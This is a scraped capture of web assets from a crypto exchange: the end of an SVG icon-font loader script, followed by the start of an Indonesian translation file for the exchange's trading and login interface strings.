190.293333 55.04 424.192 55.04h175.658667c233.898667 0 424.192 182.570667 424.192 406.912 0 193.194667-223.402667 457.898667-419.413334 496.938667l-4.821333 0.981333zM424.192 155.392c-178.56 0-323.797333 137.514667-323.797333 306.517333 0 169.045333 145.237333 306.517333 323.797333 306.517334h220.842667v70.954666c135.210667-65.792 278.613333-251.093333 278.613333-377.472 0-169.002667-145.237333-306.517333-323.754667-306.517333H424.149333z"  ></path><path d="M323.797333 476.885333c0 16.64 5.546667 32.682667 15.445334 44.458667 9.856 11.776 23.296 18.389333 37.248 18.389333 13.994667 0 27.392-6.613333 37.290666-18.389333 9.856-11.776 15.445333-27.776 15.445334-44.458667 0-16.64-5.546667-32.64-15.445334-44.416a48.810667 48.810667 0 0 0-37.290666-18.432c-13.952 0-27.392 6.613333-37.248 18.389334a69.461333 69.461333 0 0 0-15.445334 44.458666z m260.992 0c0 16.64 5.546667 32.682667 15.445334 44.458667 9.898667 11.776 23.296 18.389333 37.248 18.389333 13.994667 0 27.392-6.613333 37.290666-18.389333 9.898667-11.776 15.445333-27.776 15.445334-44.458667 0-16.64-5.546667-32.64-15.445334-44.416a48.810667 48.810667 0 0 0-37.290666-18.432c-13.952 0-27.349333 6.613333-37.248 18.389334a69.461333 69.461333 0 0 0-15.445334 44.458666z"  ></path></symbol><symbol id="icona-20px-baozhengjinzhanghu" viewBox="0 0 1024 1024"><path d="M102.4 0a51.2 51.2 0 0 0-51.2 51.2v614.4a204.8 204.8 0 0 0 204.8 204.8 153.6 153.6 0 0 0 153.6 153.6h512a51.2 51.2 0 0 0 51.2-51.2V256a51.2 51.2 0 0 0-51.2-51.2h-153.6V51.2a51.2 51.2 0 0 0-51.2-51.2H102.4z m563.2 204.8H307.2a51.2 51.2 0 0 0-51.2 51.2v512a102.4 102.4 0 0 1-102.4-102.4V102.4h512v102.4zM358.4 870.4V307.2h512v614.4H409.6a51.2 51.2 0 0 1-51.2-51.2z"  ></path><path d="M460.8 529.0496c0-70.656 53.0432-128 118.4768-128h113.9712v85.248h-113.9712c-21.8624 0-39.5776 19.1488-39.5776 42.752 0 23.6032 17.7152 42.752 39.5776 42.752h39.424v85.248h-39.424c-65.4336 0-118.4768-57.344-118.4768-128z m271.872-42.752h-39.424V401.0496h39.424v85.248z"  ></path><path d="M571.648 571.7504h77.9264c65.3824 0 118.4256 57.344 118.4256 128s-53.0432 128-118.4256 128h-113.5616v-85.248h113.5616c21.8112 0 39.5776-19.1488 39.5776-42.752 0-23.6032-17.7664-42.752-39.6288-42.752h-77.824v-85.248z m-75.1104 170.752h39.424v85.248h-39.424v-85.248z"  ></path><path d="M574.9248 785.1008h78.848v85.248h-78.848v-85.248z m0-426.7008h78.848v85.248h-78.848V358.4z"  ></path></symbol><symbol id="icona-20px-geren-daohangtiao" viewBox="0 0 1024 1024"><path d="M512 921.6a409.6 409.6 0 1 1 0-819.2 409.6 409.6 0 0 1 0 819.2z m0 102.4c282.7776 0 512-229.2224 512-512S794.7776 0 512 0 0 229.2224 0 512s229.2224 512 512 512z"  ></path><path d="M512 512a102.4 102.4 0 1 1 0-204.8 102.4 102.4 0 0 1 0 204.8z m0 102.4a204.8 204.8 0 1 0 0-409.6 204.8 204.8 0 0 0 0 409.6z"  ></path><path d="M512 614.4a256 256 0 0 0-256 256H153.6a358.4 358.4 0 1 1 716.8 0h-102.4a256 256 0 0 0-256-256z"  ></path></symbol><symbol id="icona-14px-Hot-daohangtiao1" viewBox="0 0 1024 1024"><path d="M425.325714 96.768c-13.531429 43.885714-50.176 122.88-149.504 227.620571-172.251429 180.955429-194.998857 472.502857 69.12 615.862858a41.033143 41.033143 0 0 0 53.394286-10.093715c44.982857-47.981714 64.512-118.272 58.660571-211.017143-1.609143-25.453714 9.508571-32.182857 31.597715-14.628571 62.756571 49.444571 103.643429 125.44 103.643428 207.725714 0 27.940571 10.898286 42.642286 36.352 37.668572 168.521143-33.499429 373.76-279.990857 152.576-641.170286-13.312-18.285714-32.621714-18.285714-32.621714 6.875429 0.438857 31.012571-3.072 61.952-10.313143 92.013714-5.12 20.918857-24.429714 20.699429-28.818286 0C681.837714 282.038857 605.184 175.396571 479.378286 87.771429c-33.865143-23.771429-46.226286-16.822857-54.052572 9.069714z"  ></path></symbol><symbol id="icona-14px-New-daohangtiao" viewBox="0 0 1024 1024"><path d="M950.857143 512a438.857143 438.857143 0 1 1-438.857143-438.857143h351.085714A87.771429 87.771429 0 0 1 950.857143 160.914286V512z m-345.453714 219.428571h125.659428L731.428571 292.571429H621.421714v128.365714c0 65.462857 2.340571 124.781714 10.24 182.857143h-2.413714A1195.666286 1195.666286 0 0 0 542.72 453.266286L432.713143 292.571429H292.571429v438.857142h110.006857V599.186286c0-71.314286-1.536-133.193143-4.681143-191.195429l2.340571-0.731428c25.819429 51.565714 60.708571 107.958857 92.013715 154.989714L605.403429 731.428571z"  ></path></symbol><symbol id="icona-20px-xiazai-daohangtiao" viewBox="0 0 1024 1024"><path d="M819.2 153.6h-102.4V51.2h153.6a51.2 51.2 0 0 1 51.2 51.2v819.2a51.2 51.2 0 0 1-51.2 51.2H153.6a51.2 51.2 0 0 1-51.2-51.2V102.4a51.2 51.2 0 0 1 51.2-51.2h153.6v102.4H204.8v716.8h614.4V153.6z m-256-102.4v542.0032l117.4016-117.4016 72.3968 72.3968-204.8 204.8-36.1984 36.1984-36.1984-36.1984-204.8-204.8 72.3968-72.3968L460.8 593.2032V51.2h102.4z"  ></path></symbol><symbol id="icona-20px-tongzhi-daohangtiao" viewBox="0 0 1024 1024"><path d="M563.2 105.984c173.6704 24.8832 307.2 174.2848 307.2 354.816v256h102.4v102.4H51.2v-102.4h102.4V460.8a358.5024 358.5024 0 0 1 307.2-354.816V51.2h102.4v54.784zM768 460.8A256 256 0 0 0 256 460.8v256h512V460.8zM409.6 972.8v-102.4h204.8v102.4H409.6z"  ></path></symbol><symbol id="icona-20px-Light-daohangtiao" viewBox="0 0 1024 1024"><path d="M512.002563 512.00256m-307.174811 0a307.174812 307.174812 0 1 0 614.349623 0 307.174812 307.174812 0 1 0-614.349623 0Z"  ></path><path d="M918.087664 565.502173a413.559688 413.559688 0 0 0 0-106.999226l101.572472-13.259713a516.412054 516.412054 0 0 1 0 133.518652l-101.572472-13.310909zM836.942318 262.679004l81.196542-62.407682a514.261831 514.261831 0 0 0-94.405059-94.405059L761.326119 187.062805a412.023814 412.023814 0 0 1 75.616199 75.616199z m-271.440142-156.761545l13.259713-101.572471a515.8489 515.8489 0 0 0-133.518651 0l13.310908 101.572471a413.406101 413.406101 0 0 1 106.94803 0zM262.679008 187.062805L200.22013 105.866263a514.415418 514.415418 0 0 0-94.405059 94.405059L187.062809 262.679004A411.972618 411.972618 0 0 1 262.679008 187.062805zM105.917462 458.502947a413.406101 413.406101 0 0 0 0 106.999226l-101.572471 13.259713a515.8489 515.8489 0 0 1 0-133.518652l101.572471 13.310909z m81.145347 302.823168l-81.196542 62.458879a514.261831 514.261831 0 0 0 94.405058 94.405058l62.407683-81.196541a412.023814 412.023814 0 0 1-75.616199-75.6162z m271.440141 156.761546l-13.259712 101.572471a516.412054 516.412054 0 0 0 133.518651 0l-13.310908-101.572471a413.559688 413.559688 0 0 1-106.948031 0z m302.823169-81.145346l62.407682 81.196542a514.159439 514.159439 0 0 0 94.405059-94.405059l-81.196542-62.407683a412.023814 412.023814 0 0 1-75.616199 75.6162z"  ></path></symbol><symbol id="icona-20px-sousuo-daohangtiao" viewBox="0 0 1024 1024"><path d="M153.6 460.8a307.2 307.2 0 1 1 614.4 0A307.2 307.2 0 0 1 153.6 460.8z m307.2-409.6a409.6 409.6 0 1 0 251.1872 733.184l157.4912 157.4912 36.1984 36.1984 72.3968-72.3968-36.1984-36.1984-157.4912-157.4912A409.6 409.6 0 0 0 460.8 51.2z"  ></path></symbol><symbol id="icona-20px-shezhi-daohangtiao" viewBox="0 0 1024 1024"><path d="M315.0848 852.992h393.728L905.728 512l-196.864-340.992h-393.728L118.1696 512l196.864 340.992zM14.7456 537.6a51.2 51.2 0 0 1 0-51.2l226.4576-392.192a51.2 51.2 0 0 1 44.3392-25.6h452.864a51.2 51.2 0 0 1 44.3392 25.6l226.4576 392.192a51.2 51.2 0 0 1 0 51.2l-226.4576 392.192a51.2 51.2 0 0 1-44.3392 25.6H285.5424a51.2 51.2 0 0 1-44.3392-25.6L14.7456 537.6z m605.8496 82.9952V403.456H403.3536v217.1904h217.2416z"  ></path></symbol><symbol id="icona-20px-qianbao-daohangtiao" viewBox="0 0 1024 1024"><path d="M204.8 153.6a51.2 51.2 0 0 0-51.2 51.2v51.2h512V153.6H204.8zM51.2 307.2V204.8a153.6 153.6 0 0 1 153.6-153.6h512a51.2 51.2 0 0 1 51.2 51.2v153.6h153.6a51.2 51.2 0 0 1 51.2 51.2v614.4a51.2 51.2 0 0 1-51.2 51.2H204.8a153.6 153.6 0 0 1-153.6-153.6V307.2z m716.8 51.2H153.6v460.8a51.2 51.2 0 0 0 51.2 51.2h665.6V358.4h-102.4z"  ></path><path d="M614.4 512h153.6v153.6h-153.6z"  ></path></symbol><symbol id="icona-20px-yuyan-daohangtiao" viewBox="0 0 1024 1024"><path d="M655.6672 840.448c28.9792-64.2048 49.5104-147.7632 57.4976-241.3568a1174.1184 1174.1184 0 0 0 153.3952-34.304 358.8096 358.8096 0 0 1-210.944 275.6608zM512 972.8a460.8 460.8 0 1 0 0-921.6 460.8 460.8 0 0 0 0 921.6zM368.3328 183.552c-36.0448 79.8208-58.9824 189.44-60.9792 311.1936a1044.1728 1044.1728 0 0 1-149.6576-37.1712 358.8608 358.8608 0 0 1 210.6368-274.0224z m46.5408 427.3152a1338.88 1338.88 0 0 0 194.2528 0c-8.0384 74.1376-24.7808 137.9328-45.8752 185.344-15.0528 33.8944-30.3616 54.9888-42.1376 66.2016a50.3296 50.3296 0 0 1-9.1136 7.168 50.432 50.432 0 0 1-9.1136-7.168c-11.776-11.264-27.0848-32.256-42.1376-66.1504-21.0944-47.4624-37.8368-111.2576-45.8752-185.344z m-104.0384-11.776c7.9872 93.5936 28.5184 177.152 57.4976 241.3568a358.8096 358.8096 0 0 1-210.8928-275.6608c48.6912 14.4384 100.0448 26.0096 153.3952 34.304zM614.4 507.7504a1233.2544 1233.2544 0 0 1-204.8 0c0.512-114.5344 21.504-213.3504 51.2-280.0128 15.0016-33.8432 30.3104-54.9376 42.0864-66.1504a50.6368 50.6368 0 0 1 9.1136-7.168 50.5856 50.5856 0 0 1 9.1136 7.168c11.776 11.264 27.0848 32.256 42.1376 66.1504 29.6448 66.6624 50.6368 165.4784 51.1488 280.064z m102.2464-13.0048c-1.9968-121.7024-24.9344-231.3728-60.9792-311.1936a358.8608 358.8608 0 0 1 210.6368 274.0224c-46.7968 15.4624-96.9216 28.0064-149.6576 37.1712z"  ></path></symbol><symbol id="icona-24px-jianyifankui1" viewBox="0 0 1024 1024"><path d="M702.293333 459.349333L346.624 810.666667H213.333333v-131.754667l355.584-351.317333 133.333334 131.754666z m105.216-103.978666l-69.674666 68.821333-133.376-131.712 69.717333-68.864a35.456 35.456 0 0 1 38.613333-7.594667c4.309333 1.706667 8.234667 4.309333 11.52 7.594667l83.2 82.218667a34.688 34.688 0 0 1 0 49.493333z m-274.133333 385.066666H853.333333V810.666667h-391.125333l71.125333-70.272z"  ></path></symbol><symbol id="icona-28px-xinbanqiehuan-hover" viewBox="0 0 1024 1024"><path d="M512 793.6a281.6 281.6 0 1 1 0-563.2V0C229.229714 0 0 229.229714 0 512s229.229714 512 512 512 512-229.229714 512-512h-230.4a281.6 281.6 0 0 1-281.6 281.6" fill="#2354E6" ></path><path d="M511.963429 512h281.6V230.4h-281.6V512z" fill="#17E6A1" ></path></symbol><symbol id="icona-28px-xinbanqiehuan" viewBox="0 0 1024 1024"><path d="M230.4 512a281.6 281.6 0 1 0 563.2 0H1024c0 282.770286-229.229714 512-512 512S0 794.770286 0 512 229.229714 0 512 0v230.4h281.563429V512h-281.6V230.4A281.6 281.6 0 0 0 230.4 512z" fill="#ADB5CC" ></path></symbol><symbol id="iconarrow_down" viewBox="0 0 1024 1024"><path d="M203.173647 369.061647a45.176471 45.176471 0 0 1 63.909647 0l276.841412 276.841412a45.176471 45.176471 0 0 1-63.849412 63.849412L203.173647 432.911059a45.176471 45.176471 0 0 1 0-63.849412z" fill="#2354E6" ></path><path d="M820.826353 369.061647a45.176471 45.176471 0 0 1 0 63.849412L543.924706 709.812706a45.176471 45.176471 0 1 1-63.849412-63.909647l276.841412-276.841412a45.176471 45.176471 0 0 1 63.849412 0z" fill="#2354E6" ></path></symbol><symbol id="icona-24px-APP" viewBox="0 0 1024 1024"><path d="M334.250667 213.333333c-7.552 0-10.666667 5.461333-10.666667 8.533334v580.266666c0 3.072 3.114667 8.533333 10.666667 8.533334h355.541333c7.552 0 10.666667-5.461333 10.666667-8.533334V221.866667c0-3.072-3.114667-8.533333-10.666667-8.533334H334.250667z m-96 8.533334c0-53.461333 44.629333-93.866667 96-93.866667h355.541333c51.370667 0 96 40.405333 96 93.866667v580.266666c0 53.461333-44.629333 93.866667-96 93.866667H334.250667c-51.370667 0-96-40.405333-96-93.866667V221.866667z" fill="#2354E6" ></path><path d="M398.250667 682.752h227.541333v85.333333H398.250667v-85.333333z" fill="#2354E6" ></path></symbol><symbol id="icona-24px-yuyan" viewBox="0 0 1024 1024"><path d="M512 896a384 384 0 1 0 0-768 384 384 0 0 0 0 768z m119.722667-110.293333c24.149333-53.546667 41.258667-123.136 47.914666-201.130667a978.432 978.432 0 0 0 127.829334-28.586667 299.008 299.008 0 0 1-175.786667 229.717334zM392.32 238.293333c-30.08 66.517333-49.194667 157.866667-50.858667 259.328a870.656 870.656 0 0 1-124.714666-30.976 299.050667 299.050667 0 0 1 175.530666-228.352z m38.741333 356.096a1115.733333 1115.733333 0 0 0 161.877334 0c-6.698667 61.781333-20.650667 114.944-38.229334 154.453334-12.544 28.245333-25.301333 45.824-35.114666 55.168a41.941333 41.941333 0 0 1-7.594667 5.973333 41.941333 41.941333 0 0 1-7.594667-5.973333c-9.813333-9.386667-22.570667-26.88-35.114666-55.125334-17.578667-39.552-31.530667-92.714667-38.229334-154.453333z m-86.698666-9.813333c6.656 77.994667 23.765333 147.626667 47.914666 201.130667a299.008 299.008 0 0 1-175.744-229.717334c40.576 12.032 83.370667 21.674667 127.829334 28.586667zM597.333333 508.458667a1027.498667 1027.498667 0 0 1-170.666666 0c0.426667-95.445333 17.92-177.792 42.666666-233.344 12.501333-28.202667 25.258667-45.781333 35.072-55.125334a42.154667 42.154667 0 0 1 7.594667-5.973333 42.154667 42.154667 0 0 1 7.594667 5.973333c9.813333 9.386667 22.570667 26.88 35.114666 55.125334 24.704 55.552 42.197333 137.898667 42.624 233.386666z m85.205334-10.837334c-1.664-101.418667-20.778667-192.810667-50.816-259.328a299.050667 299.050667 0 0 1 175.530666 228.352c-38.997333 12.885333-80.768 23.338667-124.714666 30.976z" fill="#2354E6" ></path></symbol><symbol id="icona-24px-shijian" viewBox="0 0 1024 1024"><path d="M512 810.666667a298.666667 298.666667 0 1 1 0-597.333334 298.666667 298.666667 0 0 1 0 597.333334z m0 85.333333a384 384 0 1 0 0-768 384 384 0 0 0 0 768z" fill="#2354E6" ></path><path d="M426.666667 341.333333h85.333333v170.666667h170.666667v85.333333h-256V341.333333z" fill="#2354E6" ></path></symbol><symbol id="iconcaidan-light" viewBox="0 0 1024 1024"><path d="M128 170.666667m42.666667 0l682.666666 0q42.666667 0 42.666667 42.666666l0 0q0 42.666667-42.666667 42.666667l-682.666666 0q-42.666667 0-42.666667-42.666667l0 0q0-42.666667 42.666667-42.666666Z" fill="#ffffff" ></path><path d="M128 469.333333m42.666667 0l682.666666 0q42.666667 0 42.666667 42.666667l0 0q0 42.666667-42.666667 42.666667l-682.666666 0q-42.666667 0-42.666667-42.666667l0 0q0-42.666667 42.666667-42.666667Z" fill="#ffffff" ></path><path d="M128 768m42.666667 0l682.666666 0q42.666667 0 42.666667 42.666667l0 0q0 42.666667-42.666667 42.666666l-682.666666 0q-42.666667 0-42.666667-42.666666l0 0q0-42.666667 42.666667-42.666667Z" fill="#ffffff" ></path></symbol><symbol id="iconcaidan" viewBox="0 0 1024 1024"><path d="M128 170.666667m42.666667 0l682.666666 0q42.666667 0 42.666667 42.666666l0 0q0 42.666667-42.666667 42.666667l-682.666666 0q-42.666667 0-42.666667-42.666667l0 0q0-42.666667 42.666667-42.666666Z" fill="#333333" ></path><path d="M128 469.333333m42.666667 0l682.666666 0q42.666667 0 42.666667 42.666667l0 0q0 42.666667-42.666667 42.666667l-682.666666 0q-42.666667 0-42.666667-42.666667l0 0q0-42.666667 42.666667-42.666667Z" fill="#333333" ></path><path d="M128 768m42.666667 0l682.666666 0q42.666667 0 42.666667 42.666667l0 0q0 42.666667-42.666667 42.666666l-682.666666 0q-42.666667 0-42.666667-42.666666l0 0q0-42.666667 42.666667-42.666667Z" fill="#333333" ></path></symbol><symbol id="icona-14px-Hot-daohangtiao" viewBox="0 0 1024 1024"><path d="M425.325714 96.768c-13.531429 43.885714-50.176 122.88-149.504 227.620571-172.251429 180.955429-194.998857 472.502857 69.12 615.862858a41.033143 41.033143 0 0 0 53.394286-10.093715c44.982857-47.981714 64.512-118.272 58.660571-211.017143-1.609143-25.453714 9.508571-32.182857 31.597715-14.628571 62.756571 49.444571 103.643429 125.44 103.643428 207.725714 0 27.940571 10.898286 42.642286 36.352 37.668572 168.521143-33.499429 373.76-279.990857 152.576-641.170286-13.312-18.285714-32.621714-18.285714-32.621714 6.875429 0.438857 31.012571-3.072 61.952-10.313143 92.013714-5.12 20.918857-24.429714 20.699429-28.818286 0C681.837714 282.038857 605.184 175.396571 479.378286 87.771429c-33.865143-23.771429-46.226286-16.822857-54.052572 9.069714z" fill="#17E6A1" ></path></symbol><symbol id="icona-20px-geren-Darkmode-daohangtiao" viewBox="0 0 1024 1024"><path d="M512 921.6a409.6 409.6 0 1 1 0-819.2 409.6 409.6 0 0 1 0 819.2z m0 102.4c282.7776 0 512-229.2224 512-512S794.7776 0 512 0 0 229.2224 0 512s229.2224 512 512 512z" fill="#FFFFFF" ></path><path d="M512 512a102.4 102.4 0 1 1 0-204.8 102.4 102.4 0 0 1 0 204.8z m0 102.4a204.8 204.8 0 1 0 0-409.6 204.8 204.8 0 0 0 0 409.6z" fill="#FFFFFF" ></path><path d="M512 614.4a256 256 0 0 0-256 256H153.6a358.4 358.4 0 1 1 716.8 0h-102.4a256 256 0 0 0-256-256z" fill="#FFFFFF" ></path></symbol><symbol id="icona-20px-geren-Lightmode-daohangtiao" viewBox="0 0 1024 1024"><path d="M512 921.6a409.6 409.6 0 1 1 0-819.2 409.6 409.6 0 0 1 0 819.2z m0 102.4c282.7776 0 512-229.2224 512-512S794.7776 0 512 0 0 229.2224 0 512s229.2224 512 512 512z" fill="#04091A" ></path><path d="M512 512a102.4 102.4 0 1 1 0-204.8 102.4 102.4 0 0 1 0 204.8z m0 102.4a204.8 204.8 0 1 0 0-409.6 204.8 204.8 0 0 0 0 409.6z" fill="#04091A" ></path><path d="M512 614.4a256 256 0 0 0-256 256H153.6a358.4 358.4 0 1 1 716.8 0h-102.4a256 256 0 0 0-256-256z" fill="#04091A" ></path></symbol><symbol id="icona-20px-tuichu" viewBox="0 0 1024 1024"><path d="M406.016 127.9488a409.6 409.6 0 1 0 204.8-1.8432v106.6496a307.2 307.2 0 1 1-204.8 2.56V127.8976z" fill="#D9D9D9" ></path><path d="M204.8 523.6736a307.2 307.2 0 1 0 406.016-290.9696V126.1056a404.48 404.48 0 0 1 102.4 40.7552 411.392 411.392 0 0 1 164.4544 172.032 409.6 409.6 0 1 1-471.6544-210.944v107.3152A307.3536 307.3536 0 0 0 204.8 523.6736z" fill="#2354E6" ></path><path d="M563.2 53.6576v521.216H460.8V53.6576h102.4z" fill="#2354E6" ></path></symbol><symbol id="icona-20px-anquanrenzhengweirenzheng" viewBox="0 0 1024 1024"><path d="M204.8 256.1024l307.4048-89.7024L819.2 256.1024v168.448c0 162.1504-37.2736 258.304-89.7536 322.0992-48.6912 59.2384-119.552 101.7344-217.4464 137.6256-98.304-35.84-168.96-77.824-217.6-136.704C242.176 684.3392 204.8 588.3392 204.8 424.4992v-168.448z m307.4048-196.4032L102.4 179.3024V424.448c0 359.424 165.0176 486.8096 409.6512 568.32C756.6336 911.1552 921.6 780.8512 921.6 424.5504v-245.248l-409.3952-119.6544z" fill="#ADB5CC" ></path><path d="M639.8464 697.856l46.336-46.336-127.8464-127.8464 129.9968-129.9456-46.3872-46.3872L512 477.2864 382.0544 347.3408l-46.3872 46.3872 129.9968 129.9456-127.8464 127.8464 46.336 46.336L512 570.0096l127.8464 127.8464z" fill="#ADB5CC" ></path></symbol><symbol id="icona-20px-lvzhanghongdie" viewBox="0 0 1024 1024"><path d="M384 51.2h-102.4v153.6h-102.4v460.8h102.4v153.6h102.4v-153.6h102.4V204.8h-102.4V51.2z" fill="#04D590" ></path><path d="M793.6 204.8h-102.4v153.6h-102.4v460.8h102.4v153.6h102.4v-153.6h102.4V358.4h-102.4V204.8z" fill="#E62323" ></path></symbol><symbol id="icona-20px-hongzhanglvdie" viewBox="0 0 1024 1024"><path d="M358.4 51.2H256v153.6H153.6v460.8h102.4v153.6h102.4v-153.6h102.4V204.8H358.4V51.2z" fill="#E62323" ></path><path d="M768 204.8h-102.4v153.6h-102.4v460.8h102.4v153.6h102.4v-153.6h102.4V358.4h-102.4V204.8z" fill="#04D590" ></path></symbol><symbol id="icona-20px-shenfenrenzheng" viewBox="0 0 1024 1024"><path d="M870.4 256v512H256a102.4 102.4 0 0 1-102.4-102.4V256h716.8zM51.2 153.6v512a204.8 204.8 0 0 0 204.8 204.8h716.8V153.6H51.2z" fill="#2354E6" ></path><path d="M563.2 389.12h256V460.8h-256V389.12z m51.2 153.6h204.8V614.4h-204.8v-71.68z m-247.8592-16.0768a64.6656 64.6656 0 1 1 0-129.3824 64.6656 64.6656 0 0 1 0 129.3824z m0 64.7168a129.3824 129.3824 0 1 0 0-258.7648 129.3824 129.3824 0 0 0 0 258.7648z" fill="#2354E6" ></path><path d="M463.5648 688.384a97.024 97.024 0 0 0-194.048 0H204.8a161.6896 161.6896 0 1 1 323.4304 0H463.5648z" fill="#2354E6" ></path></symbol></svg>',function(l){var a=(a=document.getElementsByTagName("script"))[a.length-1],h=a.getAttribute("data-injectcss"),a=a.getAttribute("data-disable-injectsvg");if(!a){var i,t,o,p,c,d=function(a,h){h.parentNode.insertBefore(a,h)};if(h&&!l.__iconfont__svg__cssinject__){l.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(a){console&&console.log(a)}}i=function(){var a,h=document.createElement("div");h.innerHTML=l._iconfont_svg_string_3396892,(h=h.getElementsByTagName("svg")[0])&&(h.setAttribute("aria-hidden","true"),h.style.position="absolute",h.style.width=0,h.style.height=0,h.style.overflow="hidden",h=h,(a=document.body).firstChild?d(h,a.firstChild):a.appendChild(h))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(i,0):(t=function(){document.removeEventListener("DOMContentLoaded",t,!1),i()},document.addEventListener("DOMContentLoaded",t,!1)):document.attachEvent&&(o=i,p=l.document,c=!1,n(),p.onreadystatechange=function(){"complete"==p.readyState&&(p.onreadystatechange=null,v())})}function v(){c||(c=!0,o())}function n(){try{p.documentElement.doScroll("left")}catch(a){return void setTimeout(n,50)}v()}}(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/lang/lang_id.js?v=1766022906
body_size: 209369
content:
var lang = {"交易量":"Jumlah","量":"Jumlah","最低价":"Rendah","最低":"Rendah","最高价":"Tinggi","多":"L","空":"S","加自选":"Tambahkan ke Kustomisasi","取消自选":"Batalkan Kustomisasi","暂无数据":"Tidak ada catatan","网络错误":"kesalahan jaringan.","查询结果如下...":"Hasil pencarian...","股":"Saham","全屏":"Layar penuh","退出全屏":"Keluar dari layar penuh","显示":"Tampilkan","隐藏":"Sembunyikan","暂无委托":"Tidak ada data","暂无":"Kosong","请您先登录再进行操作":"Masuk terlebih dahulu","折合":"atau","确定":"OKE","请输入交易量":"Masukkan volume","交易价必须大于0且小于10亿":"Harga harus antara 0 dan 1.000.000.000","单笔交易量必须小于100000亿":"Volume order harus kurang dari 10.000.000.000.000","超出可买入额，请检查后重新输入":"Saldo Anda tidak cukup untuk membeli","超出可卖出额，请检查后重新输入":"Saldo Anda tidak cukup untuk menjual","无效交易类型":"Jenis perdagangan tidak valid","请确认买入订单:":"Konfirmasikan order BELI:","买入价格":"Harga","手续费":"Biaya","警告":"Peringatan","您的":"Anda ","买入":"Beli","卖出":"Jual","出售":"Jual","买":"Beli","卖":"Jual","价格 ":"harganya ","高于":"LEBIH TINGGI ","低于":"LEBIH RENDAH ","市场平均价格":"dari harga pasar rata-rata","，请务必检查确认！":", periksa kembali!","请务必检查确认！":"periksa kembali","请务必检查确认":"periksa kembali","请确认卖出订单:":"Konfirmasikan order JUAL:","卖出价格":"Harga","卖出数量":"Jumlah","确定下单":"Konfirmasikan Order","已成交":"Order Terisi","成交价":"Harga","成交量":"Jumlah","挂单":"Order","已挂单":"Order dibuat","单号":"ID Order","价格":"Harga","%s计价":"Harga %s","挂单量":"Jumlah","输入资金密码":"Kode dana","有效期限":"Cache untuk","如有IP变化仍需输入":"Kecuali IP berubah","2小时":"2 Jam","1小时 （如有IP变化仍需输入）":"1 jam (Kecuali IP berubah)","2小时 （如有IP变化仍需输入）":"2 jam (Kecuali IP berubah)","确定提交":"Konfirmasi dan Kirim","密码不能为空，请再次输入":"Sandi kosong. Masukkan sandi.","图形验证码不能为空，请再次输入":"Kode kosong pada gambar, masukkan kembali","处理失败，请稍候再试！原因是：":"Gagal, alasannya ","撤单成功!":"Order Dibatalkan.","撤销成功!":"Order Dibatalkan.","撤单失败!":"Pembatalan pesan gagal:","撤单":"Batal","充值":"Setoran","提现":"Tarik"," 已成交:":" Order Diselesaikan:","【重要通知】：":"【Pemberitahuan】:","新闻资讯":"Berita Terbaru","尊敬的Gate.io用户：":"Pengguna Gate.io yang Terhormat:","想都不要想，残忍拒绝":"lewati","搜无 ":" tidak berisi ","数据加载失败，请重试！":"Gagal memuat, coba lagi!","总市值":"Kap Pasar","日涨跌":"Perubahan 24J","价格趋势(3日)":"Tren Harga (3h)","暂无自选币种！":"Tidak ada favorite!","立即添加":"Tambah","保存为":"Simpan sbg","图片":"Gambar","交易":"Perdagangan","剩余":"Belum Terisi","小时":"jam","分钟":"menit","开盘时间":"Waktu Mulai","仅剩":"Baru saja keluar","敬请关注！":"SEGERA HADIR!","请检查您的网络连接后重试。":"Ini adalah Notifikasi kesalahan jaringan.","加载失败！":"Gagal memuat!","交易区":" Pasar","限时交易区":" ETH Terbatas","自选区":" Pasar Saya","自选":"Kustomisasi","币种对":"Pasar","搜索":"Cari","请输入搜索内容":"Cari...","或":"atau","联系我们":"Hubungi kami","立即登录":"Masuk","和":" and ","选择继续投票，中签后按$0$的价格支付空投分配的对应币种数量，系统将在空投结束后2小时内自动扣除，请务必确保账户$1$余额充足，否则将无法领取付费空投。支付的$2$将全部用于回购GT销毁。":"Pilih untuk melanjutkan pemilihan. Setelah memenangkan undian, bayar jumlah mata uang yang sesuai, yang dialokasikan oleh airdrop seharga %s% dan sistem akan secara otomatis mengurangi jumlah tersebut dalam waktu 2 jam setelah airdrop berakhir. Pastikan bahwa akun Anda memiliki saldo %curr% yang cukup atau Anda tidak akan dapat menerima airdrop berbayar. Semua %curr% yang dibayarkan akan digunakan untuk membeli kembali GT dan menghancurkannya.","您尚未登录，请登录后再发起投票":"Masuk terlebih dahulu sebelum memberikan suara Anda.","请登录后再提交工单。":"Kirimkan tiket Anda setelah masuk.","请登录后再联系客服。":"Hubungi dukungan pelanggan setelah masuk.","如果无法登录，请发送邮件到":"Anda dapat mengirim email ke ","拼命加载中...":"Memuat...","有交易量造假嫌疑，容易误导投资者，请谨慎对待此行数据。":"Volume perdagangan di baris ini mungkin palsu dan tidak tepercaya. Periksa detailnya di ","信息来源":"\"Mengejar volume palsu\"","来源":"Sumber","取消成功":"Dibatalkan","取消失败":"Gagal","状态":"Status","确定删除该条记录？":"Hapus data ini?","删除成功":"Berhasil dihapus","删除失败":"Gagal dihapus","您确定删除吗？":"Anda yakin akan menghapusnya?","请选择手机区号":"Silakan pilih kode area bergerak","请输入您的手机号码/邮箱/用户名！":"Silakan masukkan nomor ponsel / email / nama pengguna anda!","请输入您的用户名或邮箱！":"Masukkan nama pengguna atau email Anda!","请输入您的登录密码！":"Masukkan sandi Anda!","登录密码不正确，请重新输入！":"Sandi tidak valid, coba lagi!","请输入图片验证码！":"Masukkan kode captcha!","图片验证码不正确，请重新输入！":"Kode captcha tidak valid, coba lagi!","请创建一个用户名！":"Buat nama pengguna!","用户名太短！":"Nama pengguna terlalu pendek!","用户名太长，请勿超过24字符！":"Nama pengguna terlalu panjang, maksimal 24 karakter!","用户名不能使用纯数字！":"Nama pengguna tidak boleh berisi angka semua!","无效用户名！":"Nama pengguna tidak valid!","请输入您的常用邮箱！":"Masukkan email Anda!","邮箱格式不正确，请检查后重新输入！":"Email tidak valid, coba lagi!","请输入一个登录密码！":"Masukkan sandi!","登录密码太简单！":"Sandi terlalu lemah!","登录密码需至少8位！":"Panjang sandi minimal 8 karakter!","至少8位，且为数字、字母、符号的任意2种或以上组合！":"Minimal 8 karakter, yang berupa huruf, angka, simbol, atau kombinasinya","输入密码不一致！":"Sandi tidak cocok","请输入一个资金密码！":"Masukkan sandi 